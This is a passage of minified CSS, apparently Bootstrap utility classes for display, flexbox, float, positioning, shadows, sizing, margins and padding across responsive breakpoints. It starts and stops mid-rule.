!important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after,.location-single__content .location-info li::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media (min-width: 1600px){.d-xxl-none{display:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@media (min-width: 1600px){.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}@media (min-width: 1600px){.float-xxl-left{float:left !important}.float-xxl-right{float:right !important}.float-xxl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem 